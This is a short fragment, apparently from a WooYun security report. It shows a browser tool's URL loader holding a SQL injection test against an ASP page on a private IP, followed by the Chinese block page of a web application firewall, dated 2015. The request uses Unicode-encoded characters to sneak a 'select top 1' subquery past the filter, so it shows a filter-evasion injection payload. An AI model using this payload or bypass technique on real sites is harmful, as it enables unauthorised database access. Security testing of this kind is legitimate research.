 Load URL
http://192.168.15.130/letmetest.asp?t=152522098 %u00aand(s%u0065lect top 1  eventname_en from eventshelp)>0
Split URL
Execute
Enable Post data
Enable Referrer
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
当前网址：192.168.15.130/letmetest.asp
客户端特征：Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
拦截时间：2015-05-20 16:16:03
如何解决：普通网站访客，请联系网站管理员；
www.wooyun.org